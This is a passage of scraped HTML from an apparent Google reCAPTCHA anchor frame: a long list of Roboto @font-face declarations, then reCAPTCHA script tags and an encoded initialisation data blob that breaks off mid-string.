U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="QNSkZN1sJ32V6bDoujAY8A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="QNSkZN1sJ32V6bDoujAY8A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QNSkZN1sJ32V6bDoujAY8A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wogIGsKidMKPX1Alw6XCl8K1asODazQ6esOwacOOwoLCozcgchZiw4V0wpfCgcKHw7M5AsOiMMOHw6ILw47CjsOcwqRUdMOZW8OBH3zCrsKRw6wUw71tKmhdSsKhwq4fw4w1wpc+TcKxwpkUwplbP8OOIcO3w68vwpTCtnvCgcK/w43DpMORAgoxSMOzdznCkcKOwr5hwoDCmsOzGMKbwrrCqsODwpwdWsKBw4AIWTPDpCcYcsKHw4nDvcOlw60dQ3HDmQ/DicONVEDDnT5/bsKVLEHDu8OEX8O/JcOrwqZ+L8Otw5HCqcOQwoHDog9rMAfDoC8Jw75Ow4oZTsKZwr3Ct8Kmw4QUw5TCtRgDw5rCjcKdwo7DqmAvwppBwpdzC8K7w4fCtTDCl1PCpsOBQcKaw7zDl8K/[base64]/[base64]/[base64]/DiyoJwoV9wo1XwpNCwrLDrmbDv3rChU9Pw6zCncOxwpnDmWHCkMOlw7XDmXvCjRLCsR3DksOLenLDnhLDncOUwo/ClcK2IMK1S8KGNMODEcOKw6DCmcOYwqzCkRkIBgEuc0ZNcsKoKMOFw4jDhsOdwrxtwpXDrmITM8K4Wix6DsOtfE5kw5w1woMPPMKISsKlF8KVLcOCIMK/w6c/[base64]/w7XCqMK1acKDwoRYw40Vw6fDmsOlw58+wrnDoWXCkcO+DcKmwoRVICAgExXDoTwqEhPDkRjCoGwZwrMcw7fCmQwmHcKjOMOLc8KAw5vDllZyPkTCjMORwoMEw7d8wr/[base64]/DmcOfScKrw7XDu2/[base64]/ScK0RybCu8KcwrvDl8OCGMO5TzfDpMKmw6DCuDzDvsKdw58lw4oXw5/[base64]/CjRMaV8Oyc1seannDusOxw4McwoUhd8Ofw7nCoEvDr8O2w6Ipwp7CnHbDnBcVUT7Co3kveMKGHsK5I8OlUsOkF8OMYlzDlsKeHcOnw5nDv8KcKMKBw6hEPl/ChXPDkRrCmsOsw6V3B2vCpBvCqXRXwph0w5lTw41fRlZ8wpwbDsO4wol2wrt0Mn/Cn8Ouw6DDrcOFwo4kYgzDnhoeC8OOb8OTw60hwp/CgsO+ZMO+w6fDpVzDvz/[base64]/eMOEJ3wew5Qgwp1Rwrg1w5rDm8OGN0LDq8KoWmTCpw7DgTzDs8OOwrrCssOhUMK/SMOew6Y0MsOEBMKvw40veEXDjWTDg8Obw7PDhFU+MsO0w6QEcyQ2BT1yw4HCqWbDuUcAO3LDkXDCucKrw6PDlcOAw7DCm0ZNw5jDuQDCvsK/w7vCuntEw65/LcOUwpbCikc3wr/Ct8Kvw7JIwrPDnFvDnVXCq0/CmcOKwoLDqizCkMKsccOcaDTDssOoYcKOEEZOUcOlZMOLw5HCi8KvdcKEw7DDqsKlT8KDw6FVw4/CjMKJw71tSkLCgsOnwpZ8AsO6JVbDvMO6DQ3ClwM2ccOvGWHCqh8WA8O8TcOocsKremwhAi4zw4/DqHQ8wqUSfcOnw6rCn8ONw5FCw5RNwprCvsOlBsOGw4NNSB3DuMOtDsKGwokOw74Aw5fDisOIwqYRwrDCvMKRwr5kw6PDmcOswpbDlcKuw51lAGbDtcOvAsOAwprDjGxqwqzDhQh/w7Uaw7AfKMK8w5Efw7F7w6LCkBJjwqDCssO3UVLCnzwnN2Uqw7NgNcKjA1AZw5gew5fDq8OiCcK5QMO/fCPDncK6OjnCp8KvAi47F8Oyw7vDhHnDhkETZMOSZGXChMKSQTEQe8Ovw4fDpsKGb0Blw4DDtRjDmMKXwrnCt8O0w7QdwpXCvD4Ow6dPwppMwoc5XATChMK3woxpwrdZCWENwq0BP8OpwrzDiyFiZMO+ecKua8Kdw7HDp8KqAcKGP8Oww4PCgw/Cr2/[base64]/F2Bjw5hswpvCnsOjw4VvO8O7wqnDsgbDshZCOMOSwoZaO8KAMhPDm8Kcwp8uwr7CmMKBHAbCh8OAw4UmwpgJwpvChgd2OsKtCz80ZALCsMOuDwE8wo/DhMKhCMOSw4XChmwWR8KUV8KHw5/[base64]/DpV9XQsKCw4QgKwpbwo1Sw74ED8Otw5UFwqYkBE13wrR9RMKBwoXDr8OBwrZxGMOMw4zCkcKDwo4ITB7CrcKdFsKDQjPCnCcKw7XCqB3CpQ8BworCi8KHVcKJBDrDmsKdwqktccOQw4XCknc8wrYZPMORQ8Orw7/DgsOfN8KbwphjBMOZZsKeOERJwqDDpSXDrRLDsBjCmVfCszxHelRdV2d9w7nDucOIwqggTcKiPcKjw4DDs0rCp8KHwrMjM8KVXncgw7QBw4AWLcOPJCg2w4wsEcKof8O4Th/Cpk9WbcOFNk3DnS5DB8OyW8OqwpRuJcO/TcKgacOiw4EVcD4NZhnCglPDihvCrGBMDXXCusKfwrPDv8KFJTvChGPCmMOkw67CtxnDncO5w4FPeA/CgwtHNkTCscKNdX8tw4rCqsKhSWJSVcKjZDTDh8OMaH7Dr8KAw7Z2cUJ/EcKRJMKxCkpMOV/Cg2bCvhxNw57DpMKrw7BjTTDDmE9QSsOKwpnCsTzCsnDCm8KEfsKqwpEcEMKKHHNQw4dYA8OFdCRqwqjCoVc6fkB6w5nDoHQMwqkXw4FHVnICDcKhw5ZFw6E0SsOpw7IYOMK1LMOkM0DDhMKBfQNgw4zCr8OGUiUuPW/Dt8OAw5JHNC43w7IxwqjDpsKDVsOww4MXw6DDiXHDpcKCwrDDisObUsOkZMOdw4HCmcK7asKYN8Kuw7XDgC/DlkrCo1cJDCfDuMOZwpLDkSvCksOMwoxEw6PCmEwYw7/DvQgjIsKNfXvDsWXDkT7DpzfCm8K5w5IqaMKDXMOOScKFPMObwoXCosKJw7xfw4xnw65nV2/[base64]/Dt8O0wp1TdMOGJsO4wpkJwo3DilbCusKOw7bDnMOGwrNZwoLDjMKBYERIw5HCu8OAw41pccKPUjcGwpl6N3vDpsO0w6JlQsOqTC98w4PCg1Y/[base64]/[base64]/[base64]/Dl8O4cMKZCsKrGEp6SjXDscKFecOSw5lGw4PDjV4swqwKwo7ClcKOST5ONW5ZwqbDkV7DpGjDtHLCn8KHM8KqwrHDpSDDm8ODYzjCj0dow4AUH8O/[base64]/UyIRHkRAIMK0w63CihLDthXDoQh2wqN4wrzDpiHClzcHXcOqw7PDvGfCrsKFLxHCgyJywpjDu8Obw5pBwodrU8ODwqPCjcO5GjAOY2jCtzAywpkfwppDRcKdw5XDjMO7w74Gw4olXyREdEbCjsOoeR/[base64]/[base64]/woTCsi3CuGMBw7LCkRtFw7NUZnXCp8OGwpXDpWvCgkPCpMK8wrtww5oSw5Y6wqY9wpzDmAE/DsONZ8Okw6zCpXlyw6d+wop7I8OhwqjCthLCncOZPMOVZsKSwrfDuXvDgChKwrXCisOwwoESwqFvw7bCsMOzQwHDmXtiH1DClCbCgw3CkChIJAfCj8KfMBRrwovCmGPDhcOQAsOvEWhoXsKbRcKVw47CsX/ClMOAEcOxw6XCl8KIw5JDAVPCrsKpw51Ww4fDgsKHDsKFfcK3wozDlMO8wooeT8OGWsK2UcOuwokaw5NcRVV1XRHClsKiCljDr8O8w4p7w6DDhcOrel/DrlJvwp/[base64]/[base64]/w7YCwrYmOkhhw5cvLirCk8KnwoE5wrPDp1oIwo8bHD1rA13CnkM4wp/DisKRdMKmC8OmVQzCicK6w6zDtsKVw7dMwqYbPyTDpTHDjQxkwrLDlWR4K0HDm2ZIDTMzw4LDk8KWw6NVw7HCl8OgJMO9GcKyCsOXJ0J4wrvDhCfCuA7DuiLCgEDCuMKxCsKRXX0fP1VqFMO+w5IRw7ZcAMK8wrHDnjEGF2pVw47ClQVSch/[base64]/GjLCjwxmwqfCsMOuAG4SaVRew4zCjQvCgBzCs8K4w7HDtAAOw7lOw4MXDcK1w5DDlkdew6IKGl49w5YzLMOqPzzDpgBlw7oRw6bDjVtlMhV/wpobPsO9H2JFKcKUVcKTFWxIw6vDpMKzwo1WG2XCkxnCpEbDtE5THg/[base64]/XXliwohiKVIKW3PCmsOnw4rDp13DpEzDpgvCj3QWCGBSZ8KOwrvDkj0GSsOhw6FHworDpMOTw6tMwqMfE8OsSMOpFTHClsOFw5JmMcOQw71jwpzCmyPDsMOfCS3CnXMAWAzCpMOEYsKIw4cSw6vDhMOcw5fCgMKPHcOFwpZZw7jCvyvChcOswo/DsMK4wrFqw7JZPi5Uwp0PdcOgScOfw7gAw67CosKJwr8/BGjCisOQw5DDsCPDhcKMMcOuw5/DscObw7HDnMKUw5DDgRUaPUEzPcOwcwrDpC3CtnFVQVIVV8Odw5fDvsKSZcKYw5oaIcK4JMKIwpAqwpYPbsKTw6kkwprCqHh8AnsWwo/Dri/Dk8O7Zm3ChsKJw6JqwpfCp1zDmyATw5w6D8KUwr4Rw4k5N2TCg8Kuw7Z0w6bDsyfDmnNzBEbDs8OnKQIawoc7wql7biXDsEnDp8KVwr4tw5TDhwYfw6MmwqRtEnrCp8KqwrAewqE0wqZLw7dlw5Vnw7EwNwV/wq/DtxrDkcKhw4XDpEUKR8KrwpDDq8KLK1g8EijCrsK3YS7Ds8ObPcO+wqDCiTd/IsKBwpt6IsOcwogCEsKJDMOBVUxzwrfDrMO/wpvCiU4/woQGw6PCtQbCr8KIIVsyw5R3w6gVGjnDl8OBTGbCszEwwrJUw5ozb8OaEXJXw6/DssKrcMKfw6N7w7hfdTk/dBHDrXswWcOuQxvChcOSYsKuDmUwLsOBK8Ofw4bDnhPDosOpwrkJw7FEIXdcw6PCtwprRsOXwoMcwo/CgcOHUUUow53DvTJkwrnCoRlxKS3CtnPDtMOXRl9hw7DDl8OYw4ACwqbDnVvCgEzCgXDDrX0tOAvCisKpwq9GKcKaEAtXw7I3wqgbwo7DjyUBNMO4w43DisKQwqHDpcK6P8Oua8OHA8KncMKhGMKBw5DCiMOsQcKDYGNwwrDCqMKlE8KyR8O8QBrDrw3CucK/wr/Dp8OWEiF/w5fDtsO/wod3w57Ch8O5wpHDksKZIHHDrmDCglbDk13ChcKXNWbDsnQGXsODw58mM8OcT8OEw5sDw5fClVPDjUQPw6rCncO/[base64]/b2RNSsO/[base64]/[base64]/CoMKbwpvCs1DDlBvCoMOVwq1hw6fCkcOWcmnDmw7CsyHDisOzwo/Cjh/DtFdVwr0mLMOtRMORw4bDtTfDjBvDpCTDvgp3QnVSwqw+wqvCsRoWYsOPNcKdw61mZxMiwrobelLDiy3DncO1w4TDlsKfwoRWwpYww74Pd8O/woQCwoLDkMOew7Mrw7XCi8KZe8OfX8KyGcO2GgYkw7Y3w5FjMcOxwoQ7QCvCm8K7IsKyQQjDgcOMwq/DiCzCncKAw75Xwr5jwoFsw7LDoywnDsKmc2FaPcK8w6JYNDQgwrHCrj/CiAtPw5PDvGvDok/DqGdiwqFmw7nDnzpwIHDCjWXDhMKYwqxqw7l7QMOpw7TDllXDh8O/wrlDw6/DscOtw47CpADDv8O2w7k8VsK3dxfCi8KUw4x5RD5rw4ILEMOpw5vCgCHDmMKJw5fDjRDCpsOJLFrDv33DpyfCmy5IesK1e8KySMKmecK1w71KY8KYQRJgwql0H8Kww5vDkBc6RD5Jd1dgwpDDtcKuw4QcXcOFGy0/XRIjfMKeBXt2KxlpDRB3wqhoWsKzw4sAwqPCjcO/wolQQCpsFsKPw7p7wojCscOCQcOjZMOnwoDDl8KtH2hfwoLCpcKzeMKSS8K9w6jCuMOpw4dhFk0VWMOJcUhbBFwtw4XCsMKYTkgtaldUPMKBwqQTwrRcw4dtwr0pw4bDrxwZC8ORw4QIWsO/w4vDmS0xw4nDqy/Cv8KqS0HCqsOmYWkCw5Zcw7hQw69GdsKdfsOdJXPCo8OFTcKSRTQgBcOywqAVwp9dG8OvOnEzwq3DjGRoB8KbFHnDrFPDmMOaw7/Cs1NjbsOGB8OnDVTDn8OuEHvCncOJCTfCv8K9VDrClcKsOVjCpBnDilnCgjPDsirDtAUow6fCtMK+bMOiw6ExwrpLwqDCjsK3CGV7JwBzwr3DqMKTw7ZYwobCoFLChR42XRrCusKaQDLDksK/ImrDlsK1QF/DnxvDucOuOHjDiTbDjMKnwqFWU8OVQn9Iw7xRwrPCr8K0w4BOPAcQw5XDu8KGPcOnwr/Du8OSw4FSwpwUExprBQ3CncK0KG3DgsOew5TCp2rCuQvDuMKsIcKHw7JWwrLCmUpeFz0lw5HChTLDgMKNw53CgnUCwq9Ew6xFccOcwq3DiMODTcKfwrNnw4